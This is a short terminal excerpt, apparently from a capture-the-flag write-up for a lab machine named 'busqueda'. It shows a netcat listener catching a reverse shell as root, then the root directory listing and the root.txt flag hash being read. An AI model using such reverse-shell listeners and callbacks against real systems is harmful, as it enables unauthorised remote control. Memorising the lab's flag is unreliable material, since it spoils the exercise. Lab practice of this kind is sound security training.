 agent47@debian:$ nc -lvnp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.208.
Ncat: Connection from 10.10.11.208:52876.
root@busqueda:/dev/shm# cd
cd
root@busqueda:~# ls -l
ls -l
total 16
-rw-r----- 1 root root  430 Apr  3 15:13 ecosystem.config.js
-rw-r----- 1 root root   33 Aug 12 07:01 root.txt
drwxr-xr-x 4 root root 4096 Apr  3 16:01 scripts
drwx------ 3 root root 4096 Mar  1 10:46 snap
root@busqueda:~# cat root.txt
cat root.txt
84a7fcc3411216ca2200e7bde9b0b171
root@busqueda:~#